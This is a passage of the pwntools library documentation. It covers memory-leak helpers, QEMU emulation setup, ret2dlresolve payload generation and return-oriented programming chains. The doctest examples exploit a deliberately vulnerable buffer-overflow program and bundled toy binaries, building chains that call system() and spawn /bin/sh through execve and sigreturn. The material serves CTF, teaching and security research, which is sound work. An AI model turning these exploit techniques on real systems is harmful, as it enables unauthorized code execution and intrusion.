True
>>> l.d(23) is None
True
```
**u64**(*addr*, *ndx=0*)

 $q(addr, ndx = 0) \rightarrow int$ 

Leak qword at ((uint64\_t\*) addr) [ndx]

# **Examples**

```
>>> import string
>>> data = string.ascii_lowercase.encode()
>>> l = MemLeak(lambda a: data[a:a+16], reraise=False)
\Rightarrow l.q(0) == unpack(b'abcdefgh', 64)
True
\Rightarrow l.q(18) == unpack(b'stuvwxyz', 64)
True
>>> l.q(19) is None
True
```
**u8**(*addr*, *ndx=0*)

 $b(\text{addr}, \text{ndx} = 0) \rightarrow \text{int}$ 

Leak byte at ((uint $8_t$ ) addr) [ndx]
# **Examples**

```
>>> import string
>>> data = string.ascii_lowercase.encode()
>>> l = MemLeak(lambda a: data[a:a+2], reraise=False)
\Rightarrow l.b(0) == ord('a')
True
>>> l.b(25) == ord('z')
True
>>> l.b(26) is None
True
```
 $\mathbf{w}$  (*addr*, *ndx* = 0)  $\rightarrow$  int Leak word at ((uint16  $t*)$  addr)[ndx]

### **Examples**

```
>>> import string
>>> data = string.ascii_lowercase.encode()
>>> l = MemLeak(lambda a: data[a:a+4], reraise=False)
\Rightarrow 1.w(0) == unpack(b'ab', 16)
True
\Rightarrow l.w(24) == unpack(b'yz', 16)
True
>>> l.w(25) is None
True
```
### **\_\_weakref\_\_**

list of weak references to the object (if defined)

**class** pwnlib.memleak.**RelativeMemLeak**(*\*a*, *\*\*kw*)

**\_\_init\_\_**(*\*a*, *\*\*kw*) x. \_init\_(...) initializes x; see help(type(x)) for signature

# **2.23 pwnlib.qemu — QEMU Utilities**

Run foreign-architecture binaries

# **2.23.1 Overview**

So you want to exploit ARM binaries on your Intel PC?

Pwntools has a good level of integration with QEMU user-mode emulation, in order to run, debug, and pwn foreign architecture binaries.

In general, everything magic happens "behind the scenes", and pwntools attempts to make your life easier.

When using  $process$ , pwntools will attempt to blindly execute the binary, in case your system is configured to use binfmt-misc.

If this fails, pwntools will attempt to manually launch the binary under qemu user-mode emulation. Preference is given to statically-linked variants, i.e. qemu-arm-static will be selected before qemu-arm.

# **Debugging**

When debugging binaries with  $gdb$ .  $debug()$ , pwntools automatically adds the appropriate command-line flags to QEMU to start its GDB stub, and automatically informs GDB of the correct architecture and sysroot.

# **Sysroot**

You can override the default sysroot by setting the QEMU\_LD\_PREFIX environment variable. This affects where qemu will look for files when open() is called, e.g. when the linker is attempting to resolve libc.so.

# **2.23.2 Required Setup**

For Ubuntu 16.04 and newer, the setup is relatively straightforward for most architectures.

First, install the QEMU emulator itself. If your binary is statically-linked, this is sufficient.

\$ sudo apt-get install qemu-user

If your binary is dynamically linked, you need to install libraries like libc. Generally, this package is named libc6-\$ARCH-cross, e.g. libc-mips-cross. ARM comes in both soft-float and hard-float variants, e.g. armhf.

\$ sudo apt-get install libc6-arm64-cross

If your binary relies on additional libraries, you can generally find them easily with apt-cache search. For example, if it's a C++ binary it may require libstdc++.

\$ apt-cache search 'libstdc++' | grep arm64

Any other libraries that you require you'll have to find some other way.

# **Telling QEMU Where Libraries Are**

The libraries are now installed on your system at e.g. /usr/aarch64-linux-qnu.

QEMU does not know where they are, and expects them to be at e.g. /etc/qemu-binfmt/aarch64. If you try to run your library now, you'll probably see an error about libc.so.6 missing.

Create the /etc/qemu-binfmt directory if it does not exist, and create a symlink to the appropriate path.

```
$ sudo mkdir /etc/qemu-binfmt
$ sudo ln -s /usr/aarch64-linux-gnu /etc/qemu-binfmt/aarch64
```
Now QEMU should be able to run the libraries.

pwnlib.qemu.**archname**(*\*a*, *\*\*kw*)

Returns the name which QEMU uses for the currently selected architecture.

```
>>> pwnlib.qemu.archname()
'i386'
>>> pwnlib.qemu.archname(arch='powerpc')
'ppc'
```
pwnlib.qemu.**ld\_prefix**(*\*a*, *\*\*kw*)

Returns the linker prefix for the selected qemu-user binary

```
>>> pwnlib.qemu.ld_prefix(arch='arm')
'/etc/qemu-binfmt/arm'
```
pwnlib.qemu.**user\_path**(*\*a*, *\*\*kw*)

Returns the path to the QEMU-user binary for the currently selected architecture.

```
>>> pwnlib.qemu.user_path()
'qemu-i386-static'
>>> pwnlib.qemu.user_path(arch='thumb')
'qemu-arm-static'
```
# **2.24 pwnlib.replacements — Replacements for various functions**

Improved replacements for standard functions

```
pwnlib.replacements.sleep(n)
```
Replacement for  $\tt time$ . sleep(), which does not return if a signal is received.

**Parameters**  $n$  ([int](https://docs.python.org/3.8/library/functions.html#int)) – Number of seconds to sleep.

# **2.25 pwnlib.rop.ret2dlresolve — Return to dl\_resolve**

Provides automatic payload generation for exploiting buffer overflows using ret2dlresolve.

We use the following example program:

```
#include <unistd.h>
void vuln(void){
   char buf[64];
   read(STDIN_FILENO, buf, 200);
}
int main(int argc, char** argv){
    vuln();
}
```
We can automate the process of exploitation with these some example binaries.

```
>>> context.binary = elf = ELF(pwnlib.data.elf.ret2dlresolve.get('i386'))
>>> rop = ROP(context.binary)
>>> dlresolve = Ret2dlresolvePayload(elf, symbol="system", args=["echo pwned"])
>>> rop.read(0, dlresolve.data_addr) # do not forget this step, but use whatever
˓→function you like
>>> rop.ret2dlresolve(dlresolve)
>>> raw_rop = rop.chain()
>>> print(rop.dump())
0x0000: 0x80482e0 read(0, 0x804ae00)
0x0004: 0x80484ea <adjust @0x10> pop edi; pop ebp; ret
0x0008: 0x0 arg0<br>0x000c: 0x804ae00 arg1
0x000c: 0x804ae00 arg1<br>0x0010: 0x80482d0 [plt
             0x0010: 0x80482d0 [plt_init] system(0x804ae24)
0x0014: 0x2b84 [dlresolve index]
0x0018: b'gaaa' <return address>
0x001c: 0x804ae24 arg0
```

```
>>> p = elf.process()
>>> p.sendline(fit({64+context.bytes*3: raw_rop, 200: dlresolve.payload}))
>>> p.recvline()
b'pwned\n'
```
You can also use Ret2dlresolve on AMD64:

```
>>> context.binary = elf = ELF(pwnlib.data.elf.ret2dlresolve.get('amd64'))
>>> rop = ROP(elf)
>>> dlresolve = Ret2dlresolvePayload(elf, symbol="system", args=["echo pwned"])
>>> rop.read(0, dlresolve.data_addr) # do not forget this step, but use whatever
˓→function you like
>>> rop.ret2dlresolve(dlresolve)
>>> raw_rop = rop.chain()
>>> print(rop.dump())
0x0000: 0x400593 pop rdi; ret
0x0008: 0x0 [arg0] rdi = 0<br>0x0010: 0x400591 pop rsi; pop r
             0x400591 pop rsi; pop r15; ret
0x0018: 0x601e00 [arg1] rsi = 6299136
0x0020: b'iaaajaaa' <pad r15>
0x0028: 0x4003f0 read
0x0030: 0x400593 pop rdi; ret
0x0038: 0x601e48 [arg0] rdi = 6299208
0x0040: 0x4003e0 [plt_init] system
0x0048: 0x15670 [dlresolve index]
>>> p = elf.process()
>>> p.sendline(fit({64+context.bytes: raw_rop, 200: dlresolve.payload}))
>>> if dlresolve.unreliable:
... p.poll(True) == -signal.SIGSEGV
... else:
... p.recvline() == b'pwned\n'
True
```
**class** pwnlib.rop.ret2dlresolve.**Ret2dlresolvePayload**(*elf*, *symbol*, *args*, *data\_addr=None*)

Create a ret2dlresolve payload

# **Parameters**

- **elf** ([ELF](#page-80-0)) Binary to search
- **symbol**  $(str)$  $(str)$  $(str)$  Function to search for
- $\arg s (list) List of arguments to pass to the function$  $\arg s (list) List of arguments to pass to the function$  $\arg s (list) List of arguments to pass to the function$

Returns A Ret2dlresolvePayload object which can be passed to rop.ret2dlresolve

**\_\_init\_\_**(*elf*, *symbol*, *args*, *data\_addr=None*)

x. \_init\_( $\dots$ ) initializes x; see help(type(x)) for signature

**\_\_weakref\_\_**

list of weak references to the object (if defined)

# **2.26 pwnlib.rop.rop — Return Oriented Programming**

Return Oriented Programming

# **2.26.1 Manual ROP**

The ROP tool can be used to build stacks pretty trivially. Let's create a fake binary which has some symbols which might have been useful.

```
>>> context.clear(arch='i386')
>>> binary = ELF.from_assembly('add esp, 0x10; ret; pop eax; ret; pop ecx; pop ebx; _
˓→ret')
>>> binary.symbols = {'read': 0xdeadbeef, 'write': 0xdecafbad, 'execve': 0xcafebabe,
˓→'exit': 0xfeedface}
```
Creating a ROP object which looks up symbols in the binary is pretty straightforward.

**>>>** rop = ROP(binary)

Once to ROP object has been loaded, you can trivially find gadgets, by using magic properties on the ROP object. Each Gadget has an address property which has the real address as well.

```
>>> rop.eax
Gadget(0x10000004, ['pop eax', 'ret'], ['eax'], 0x8)
>>> hex(rop.eax.address)
'0x10000004'
```
Other, more complicated gdagets also happen magically

```
>>> rop.ecx
Gadget(0x10000006, ['pop ecx', 'pop ebx', 'ret'], ['ecx', 'ebx'], 0xc)
```
The easiest way to set up individual registers is to invoke the ROP object as a callable, with the registers as arguments.

**>>>** rop(eax=0x11111111, ecx=0x22222222)

Setting register values this way accounts for padding and extra registers which are popped off the stack. Values which are filled with garbage (i.e. are not used) are filled with the cyclic() pattern which corresponds to their offset, which is useful when debuggging your exploit.

```
>>> print(rop.dump())
0x0000: 0x10000006 pop ecx; pop ebx; ret
0x0004: 0x22222222
0x0008: b'caaa' <pad ebx>
0x000c: 0x10000004 pop eax; ret
0x0010: 0x11111111
```
Let's re-create our ROP object now to show for some other examples.:

**>>>** rop = ROP(binary)

With the ROP object, you can manually add stack frames.

```
>>> rop.raw(0)
>>> rop.raw(unpack(b'abcd'))
>>> rop.raw(2)
```
Inspecting the ROP stack is easy, and laid out in an easy-to-read manner.

```
>>> print(rop.dump())
0x0000: 0x0
```


The ROP module is also aware of how to make function calls with standard Linux ABIs.

```
>>> rop.call('read', [4,5,6])
>>> print(rop.dump())
0x0000: 0x0
0x0004: 0x64636261
0x0008: 0x2
0x000c: 0xdeadbeef read(4, 5, 6)
0x0010: b'eaaa' <return address>
0x0014: 0x4 arg0
0x0018: 0x5 arg1
0x001c: 0x6 arg2
```
You can also use a shorthand to invoke calls. The stack is automatically adjusted for the next frame

```
>>> rop.write(7,8,9)
>>> rop.exit()
>>> print(rop.dump())
0x0000: 0x0
0x0004: 0x64636261
0x0008: 0x2
0x000c: 0xdeadbeef read(4, 5, 6)
0x0010: 0x10000000 <adjust @0x24> add esp, 0x10; ret
0x0014: 0x4 arg0
0x0018: 0x5 arg1
0x001c: 0x6 arg2
0x0020: b'iaaa' <pad><br>0x0024: 0xdecafbad write
          0xdecafbad write(7, 8, 9)0x0028: 0x10000000 <adjust @0x3c> add esp, 0x10; ret
0x002c: 0x7 arg0
0x0030: 0x8 arg1
0x0034: 0x9 arg2
0x0038: b'oaaa' <pad>
0x003c: 0xfeedface exit()
```
You can also append complex arguments onto stack when the stack pointer is known.

```
>>> rop = ROP(binary, base=0x7fffe000)
>>> rop.call('execve', [b'/bin/sh', [[b'/bin/sh'], [b'-p'], [b'-c'], [b'ls']], 0])
>>> print(rop.dump())
0x7fffe000: 0xcafebabe execve([b'/bin/sh'], [[b'/bin/sh'], [b'-p'], [b'-c'], [b
\leftrightarrow'ls']], 0)
0x7fffe004: b'baaa' <return address>
0x7fffe008: 0x7fffe014 arg0 (+0xc)
0x7fffe00c: 0x7fffe01c arg1 (+0x10)
0x7fffe010: 0x0 arg2
0x7fffe014: b'/bin/sh\x00'
0x7fffe01c: 0x7fffe02c (+0x10)
0x7fffe020: 0x7fffe034 (+0x14)
0x7fffe024: 0x7fffe038 (+0x14)
0x7fffe028: 0x7fffe03c (+0x14)
0x7fffe02c: b'/bin/sh\x00'
0x7fffe034: b'-p\x00$'
```


ROP also detects 'jmp \$sp' gadget to help exploit binaries with NX disabled. You can get this gadget on 'i386':

```
>>> context.clear(arch='i386')
>>> elf = ELF.from_assembly('nop; jmp esp; ret')
>>> rop = ROP(elf)
>>> jmp_gadget = rop.jmp_esp
>>> elf.read(jmp_gadget.address, 2) == asm('jmp esp')
True
```
You can also get this gadget on 'amd64':

```
>>> context.clear(arch='amd64')
>>> elf = ELF.from_assembly('nop; jmp rsp; ret')
>>> rop = ROP(elf)
>>> jmp_gadget = rop.jmp_rsp
>>> elf.read(jmp_gadget.address, 2) == asm('jmp rsp')
True
```
Gadgets whose address has badchar are filtered out:

```
>>> context.clear(arch='i386')
>>> elf = ELF.from_assembly('nop; pop eax; jmp esp; int 0x80; jmp esp; ret')
>>> rop = ROP(elf, badchars=b'\x02')
>>> jmp_gadget = rop.jmp_esp # It returns the second gadget
>>> elf.read(jmp_gadget.address, 2) == asm('jmp esp')
True
>>> rop = ROP(elf, badchars=b'\x02\x06')
>>> rop.jmp_esp == None # The address of both gadgets has badchar
True
```
# **2.26.2 ROP Example**

Let's assume we have a trivial binary that just reads some data onto the stack, and returns.

```
>>> context.clear(arch='i386')
>>> c = constants
>>> assembly = 'read:' + shellcraft.read(c.STDIN_FILENO, 'esp', 1024)
>>> assembly += 'ret\n'
```
Let's provide some simple gadgets:

**>>>** assembly += 'add\_esp: add esp, 0x10; ret**\n**'

And perhaps a nice "write" function.

```
>>> assembly += 'write: enter 0,0\n'
\Rightarrow assembly += ' mov ebx, [ebp+4+4]\n\infty'
\Rightarrow assembly += " mov ecx, [ebp+4+8]\n\pi'>>> assembly += ' mov edx, [ebp+4+12]\n'
>>> assembly += shellcraft.write('ebx', 'ecx', 'edx')
>>> assembly += ' leave\n'
```

```
\Rightarrow assembly += ' ret\n'
>>> assembly += 'flag: .asciz "The flag"\n'
```
And a way to exit cleanly.

```
>>> assembly += 'exit: ' + shellcraft.exit(0)
>>> binary = ELF.from_assembly(assembly)
```
### Finally, let's build our ROP stack

```
>>> rop = ROP(binary)
>>> rop.write(c.STDOUT_FILENO, binary.symbols['flag'], 8)
>>> rop.exit()
>>> print(rop.dump())
0x0000: 0x10000012 write(STDOUT_FILENO, 0x10000026, 8)
0x0004: 0x1000000e <adjust @0x18> add esp, 0x10; ret
0x0008: 0x1 STDOUT_FILENO
0x000c: 0x10000026 flag
0x0010: 0x8 arg2
0x0014: b'faaa' <pad>
0x0018: 0x1000002f exit()
```
The raw data from the ROP stack is available via *str*.

```
>>> raw_rop = rop.chain()
>>> print(enhex(raw_rop))
120000100e000010010000002600001008000000666161612f000010
```
Let's try it out!

```
>>> p = process(binary.path)
>>> p.send(raw_rop)
>>> print(repr(p.recvall(timeout=5)))
b'The flag'
```
# **2.26.3 ROP Example (amd64)**

For amd64 binaries, the registers are loaded off the stack. Pwntools can do basic reasoning about simple "pop; pop; add; ret"-style gadgets, and satisfy requirements so that everything "just works".

```
>>> context.clear(arch='amd64')
>>> assembly = 'pop rdx; pop rdi; pop rsi; add rsp, 0x20; ret; target: ret'
>>> binary = ELF.from_assembly(assembly)
>>> rop = ROP(binary)
>>> rop.target(1,2,3)
>>> print(rop.dump())
0x0000: 0x10000000 pop rdx; pop rdi; pop rsi; add rsp, 0x20; ret
0x0008: 0x3 [arg2] rdx = 3
0x0010: 0x1 [arg0] rdi = 1
0x0018: 0x2 [arg1] rsi = 2
0x0020: b'iaaajaaa' <pad 0x20>
0x0028: b'kaaalaaa' <pad 0x18>
0x0030: b'maaanaaa' <pad 0x10>
0x0038: b'oaaapaaa' <pad 0x8>
0x0040: 0x10000008 target
```

```
>>> rop.target(1)
>>> print(rop.dump())
0x0000: 0x10000000 pop rdx; pop rdi; pop rsi; add rsp, 0x20; ret
0x0008: 0x3 [arg2] rdx = 3
0x0010: 0x1 [arg0] rdi = 1
0x0018: 0x2 [arg1] rsi = 2
0x0020: b'iaaajaaa' <pad 0x20>
0x0028: b'kaaalaaa' <pad 0x18><br>0x0030: b'maaanaaa' <pad 0x10>
0x0030: b'maaanaaa' <pad 0x10><br>0x0038: b'oaaapaaa' <pad 0x8>
          b'oaaapaaa' <pad 0x8>
0x0040: 0x10000008 target
0x0048: 0x10000001 pop rdi; pop rsi; add rsp, 0x20; ret
0x0050: 0x1 [arg0] rdi = 1
0x0058: b'waaaxaaa' <pad rsi>
0x0060: b'yaaazaab' <pad 0x200x0068: b'baabcaab' <pad 0x18>
0x0070: b'daabeaab' <pad 0x10>
0x0078: b'faabgaab' <pad 0x8>
0x0080: 0x10000008 target
```
Pwntools will also filter out some bad instructions while setting the registers (e.g. syscall, int 0x80...)

```
>>> assembly = 'syscall; pop rdx; pop rsi; ret ; pop rdi ; int 0x80; pop rsi; pop rdx;
˓→ ret ; pop rdi ; ret'
>>> binary = ELF.from_assembly(assembly)
>>> rop = ROP(binary)
>>> rop.call(0xdeadbeef, [1, 2, 3])
>>> print(rop.dump())
0x0000: 0x1000000b pop rdi; ret
0x0008: 0x1 [arg0] rdi = 1
0x0010: 0x10000002 pop rdx; pop rsi; ret
0x0018: 0x3 [arg2] rdx = 3
0x0020: 0x2 [arg1] rsi = 2
0x0028: 0xdeadbeef
```
# **2.26.4 ROP + Sigreturn**

In some cases, control of the desired register is not available. However, if you have control of the stack, EAX, and can find a *int 0x80* gadget, you can use sigreturn.

Even better, this happens automagically.

Our example binary will read some data onto the stack, and not do anything else interesting.

```
>>> context.clear(arch='i386')
>>> c = constants
>>> assembly = 'read:' + shellcraft.read(c.STDIN_FILENO, 'esp', 1024)
>>> assembly += 'ret\n'
>>> assembly += 'pop eax; ret\n'
>>> assembly += 'int 0x80\n'
>>> assembly += 'binsh: .asciz "/bin/sh"'
>>> binary = ELF.from_assembly(assembly)
```
Let's create a ROP object and invoke the call.

```
>>> context.kernel = 'amd64'
>>> rop = ROP(binary)
>>> binsh = binary.symbols['binsh']
>>> rop.execve(binsh, 0, 0)
```
That's all there is to it.

```
>>> print(rop.dump())
0x0000: 0x1000000e pop eax; ret
0x0004: 0x77 [arg0] eax = SYS_sigreturn
0x0008: 0x1000000b int 0x80; ret<br>0x000c: 0x0 gs
          0x0 gs
0x0010: 0x0 fs
0x0014: 0x0 es
0x0018: 0x0 ds
0x001c: 0x0 edi
0x0020: 0x0 esi
0x0024: 0x0 ebp
0x0028: 0x0 esp
0x002c: 0x10000012 ebx = binsh
0x0030: 0x0 edx
0x0034: 0x0 ecx
0x0038: 0xb eax = SYS_execve
0x003c: 0x0 trapno
0x0040: 0x0 err<br>0x0044: 0x1000000b int
        0x1000000b int 0x80; ret
0x0048: 0x23 cs
0x004c: 0x0 eflags
0x0050: 0x0 esp_at_signal
0x0054: 0x2b ss
0x0058: 0x0 fpstate
```
# Let's try it out!

```
>>> p = process(binary.path)
>>> p.send(rop.chain())
>>> time.sleep(1)
>>> p.sendline(b'echo hello; exit')
>>> p.recvline()
b'hello\n'
```
<span id="page-153-0"></span>**class** pwnlib.rop.rop.**ROP**(*elfs*, *base=None*, *badchars="*, *\*\*kwargs*) Class which simplifies the generation of ROP-chains.

Example:

```
elf = ELF('ropasaurusrex')
rop = ROP(elf)rop.read(0, elf.bss(0x80))
rop.dump()
# ['0x0000: 0x80482fc (read)',
# '0x0004: 0xdeadbeef',
# '0x0008: 0x0',
# '0x000c: 0x80496a8']
bytes(rop)
\# ' \xfc\x82\x04\x08\xet\xbc\xade\xd\xd\cdots\00\x00\x00\x00\x08'
```

```
>>> context.clear(arch = "i386", kernel = 'amd64')
>>> assembly = 'int 0x80; ret; add esp, 0x10; ret; pop eax; ret'
>>> e = ELF.from_assembly(assembly)
>>> e.symbols['funcname'] = e.entry + 0x1234
>>> r = ROP(e)
>>> r.funcname(1, 2)
>>> r.funcname(3)
>>> r \cdot e x execve (4, 5, 6)>>> print(r.dump())
0x0000: 0x10001234 funcname(1, 2)
0x0004: 0x10000003 <adjust @0x18> add esp, 0x10; ret
0x0008: 0x1 arg0
0x000c: 0x2 arg1
0x0010: b'eaaa' <pad><br>0x0014: b'faaa' <pad>
              b'faaa' <pad>
0x0018: 0x10001234 funcname(3)<br>0x001c: 0x10000007 <adjust @0x
          0x10000007 <adjust @0x24> pop eax; ret
0x0020: 0x3 arg0
0x0024: 0x10000007 pop eax; ret
0x0028: 0x77 [arg0] eax = SYS_sigreturn
0x002c: 0x10000000 int 0x80; ret
0x0030: 0x0 gs
0x0034: 0x0 fs
0x0038: 0x0 es
0x003c: 0x0 ds
0x0040: 0x0 edi
0x0044: 0x0 esi
0x0048: 0x0 ebp
0x004c: 0x0 esp
0x0050: 0x4 ebx
0x0054: 0x6 edx
0x0058: 0x5 ecx
0x005c: 0xb eax = SYS_execve
0x0060: 0x0 trapno
0x0064: 0x0 err
0x0068: 0x10000000 int 0x80; ret
0x006c: 0x23 cs
0x0070: 0x0 eflags
0x0074: 0x0 esp_at_signal
0x0078: 0x2b ss
0x007c: 0x0 fpstate
\Rightarrow r = ROP(e, 0x8048000)>>> r.funcname(1, 2)
>>> r.funcname(3)
>>> r.execve(4, 5, 6)
>>> print(r.dump())
0x8048000: 0x10001234 funcname(1, 2)
0x8048004: 0x10000003 <adjust @0x8048018> add esp, 0x10; ret
0x8048008: 0x1 arg0
0x804800c: 0x2 arg1
0x8048010: b'eaaa' <pad>
0x8048014: b'faaa' <pad>
0x8048018: 0x10001234 funcname(3)<br>0x804801c: 0x10000007 <adjust @0x<br>0.00000007
             0x10000007 <adjust @0x8048024> pop eax; ret
0x8048020: 0x3 arg0
0x8048024: 0x10000007 pop eax; ret
```


```
>>> elf = ELF.from_assembly('ret')
\Rightarrow r = ROP(elf)
>>> r.ret.address == 0x10000000
True
\Rightarrow r = ROP(elf, badchars=b'\x00')
>>> r.gadgets == {}
True
>>> r.ret is None
True
```
### **Parameters**

- **elfs**  $(llist)$  $(llist)$  $(llist)$  List of *[ELF](#page-80-0)* objects for mining
- **base** ([int](https://docs.python.org/3.8/library/functions.html#int)) Stack address where the first byte of the ROP chain lies, if known.
- **badchars** ([str](https://docs.python.org/3.8/library/stdtypes.html#str)) Characters which should not appear in ROP gadget addresses.

### **\_ROP\_\_get\_cachefile\_name**(*files*)

Given an ELF or list of ELF objects, return a cache file for the set of files

## **\_ROP\_\_load**()

Load all ROP gadgets for the selected ELF files

# **\_\_bytes\_\_**()

Returns: Raw bytes of the ROP chain

### <span id="page-155-0"></span>**\_\_call\_\_**(*\*args*, *\*\*kwargs*)

Set the given register(s)' by constructing a rop chain.

This is a thin wrapper around  $setRegisters()$  which actually executes the rop chain.

You can call this  $ROP$  instance and provide keyword arguments, or a dictionary.

**Parameters regs** ([dict](https://docs.python.org/3.8/library/stdtypes.html#dict)) – Mapping of registers to values. Can instead provide kwargs.

```
>>> context.clear(arch='amd64')
>>> assembly = 'pop rax; pop rdi; pop rsi; ret; pop rax; ret;'
>>> e = ELF.from_assembly(assembly)
\Rightarrow \Rightarrow r = ROP(e)>>> r(rax=0xdead, rdi=0xbeef, rsi=0xcafe)
>>> print(r.dump())
0x0000: 0x10000000 pop rax; pop rdi; pop rsi; ret
0x0008: 0xdead
0x0010: 0xbeef
0x0018: 0xcafe
\Rightarrow r = ROP(e)>>> r({'rax': 0xdead, 'rdi': 0xbeef, 'rsi': 0xcafe})
>>> print(r.dump())
0x0000: 0x10000000 pop rax; pop rdi; pop rsi; ret
0x0008: 0xdead
0x0010: 0xbeef
0x0018: 0xcafe
```
### **\_\_getattr\_\_**(*attr*)

Helper to make finding ROP gadgets easier.

Also provides a shorthand for **.call()**: rop.function(args) is equivalent to rop. call(function, args)

```
>>> context.clear(arch='i386')
>>> elf=ELF(which('bash'))
>>> rop=ROP([elf])
>>> rop.rdi == rop.search(regs=['rdi'], order = 'regs')
True
>>> rop.r13_r14_r15_rbp == rop.search(regs=['r13','r14','r15','rbp'], order =
ightharpoonup'regs')
True
>>> rop.ret_8 == rop.search(move=8)
True
>>> rop.ret is not None
True
>>> with context.local(arch='amd64', bits='64'):
... r = ROP(ELF, from assembly('syscall; ret'))>>> r.syscall is not None
True
```
**\_\_init\_\_**(*elfs*, *base=None*, *badchars="*, *\*\*kwargs*)

### Parameters

- **elfs** ([list](https://docs.python.org/3.8/library/stdtypes.html#list)) List of [ELF](#page-80-0) objects for mining
- **base** ([int](https://docs.python.org/3.8/library/functions.html#int)) Stack address where the first byte of the ROP chain lies, if known.
- **badchars** ([str](https://docs.python.org/3.8/library/stdtypes.html#str)) Characters which should not appear in ROP gadget addresses.

**\_\_repr\_\_**(*) <==> repr(x*)

**\_\_setattr\_\_**(*attr*, *value*)

Helper for setting registers.

This convenience feature allows one to set the values of registers with simple python assignment syntax.

Warning: Only one register is set at a time (one per rop chain). This may lead to some previously set to registers be overwritten!

**Note:** If you would like to set multiple registers in as few rop chains as possible, see  $\text{real1\_}($ .

```
>>> context.clear(arch='amd64')
>>> assembly = 'pop rax; pop rdi; pop rsi; ret; pop rax; ret;'
>>> e = ELF.from_assembly(assembly)
\Rightarrow \Rightarrow r = ROP(e)>>> r.rax = 0xdead
>>> r.rdi = 0xbeef
>>> r.rsi = 0xcafe
>>> print(r.dump())
0x0000: 0x10000004 pop rax; ret
0x0008: 0xdead
0x0010: 0x10000001 pop rdi; pop rsi; ret
0x0018: 0xbeef
0x0020: b'iaaajaaa' <pad rsi>
0x0028: 0x10000002 pop rsi; ret
0x0030: 0xcafe
```
**\_\_str\_\_**()

Returns: Raw bytes of the ROP chain

```
build(base=None, description=None)
```
Construct the ROP chain into a list of elements which can be passed to  $flat()$ .

### Parameters

- **[base](#page-160-1)**  $(int)$  $(int)$  $(int)$  The base address to build the rop-chain from. Defaults to  $base$ .
- **description** ([dict](https://docs.python.org/3.8/library/stdtypes.html#dict)) Optional output argument, which will gets a mapping of address: description for each address on the stack, starting at base.

**call**(*resolvable*, *arguments=()*, *abi=None*, *\*\*kwargs*)

Add a call to the ROP chain

#### Parameters

- **resolvable** ([str](https://docs.python.org/3.8/library/stdtypes.html#str), int) Value which can be looked up via 'resolve', or is already an integer.
- **arguments** (*[list](https://docs.python.org/3.8/library/stdtypes.html#list)*) List of arguments which can be passed to pack(). Alternately, if a base address is set, arbitrarily nested structures of strings or integers can be provided.

### **chain**(*base=None*)

Build the ROP chain

**Parameters [base](#page-160-1)** ([int](https://docs.python.org/3.8/library/functions.html#int)) – The base address to build the rop-chain from. Defaults to base.

Returns str containing raw ROP bytes

```
static clear_cache()
```
Clears the ROP gadget cache

### **describe**(*object*)

Return a description for an object in the ROP stack

```
dump(base=None)
```
Dump the ROP chain in an easy-to-read manner

**Parameters [base](#page-160-1)** ([int](https://docs.python.org/3.8/library/functions.html#int)) – The base address to build the rop-chain from. Defaults to base.

### **find\_gadget**(*instructions*)

Returns a gadget with the exact sequence of instructions specified in the instructions argument.

### **generatePadding**(*offset*, *count*)

Generates padding to be inserted into the ROP stack.

```
>>> context.clear(arch='i386')
>>> rop = ROP([])
>>> val = rop.generatePadding(5,15)
>>> cyclic_find(val[:4])
5
>>> len(val)
15
>>> rop.generatePadding(0,0)
b''
```
### **migrate**(*next\_base*)

Explicitly set \$sp, by using a leave; ret gadget

**raw**(*value*)

Adds a raw integer or string to the ROP chain.

If your architecture requires aligned values, then make sure that any given string is aligned!

Parameters data  $(int/bytes)$  – The raw value to put onto the rop chain.

```
>>> context.clear(arch='i386')
>>> rop = ROP([])
>>> rop.raw('AAAAAAAA')
>>> rop.raw('BBBBBBBB')
>>> rop.raw('CCCCCCCC')
>>> print(rop.dump())
0x0000: b'AAAA' 'AAAAAAAA'
0x0004: b'AAAA'
0x0008: b'BBBB' 'BBBBBBBB'
0x000c: b'BBBB'
0x0010: b'CCCC' 'CCCCCCCC'
0x0014: b'CCCC'
```
**resolve**(*resolvable*)

Resolves a symbol to an address

Parameters **resolvable** ([str](https://docs.python.org/3.8/library/stdtypes.html#str), int) – Thing to convert into an address

Returns int containing address of 'resolvable', or None



#### **Parameters**

• **rsi, rdx** (edi,) – Three primary registers to populate

- **rbp, r12, r13, r14, r15**  $(rbx, )$  Optional registers to populate
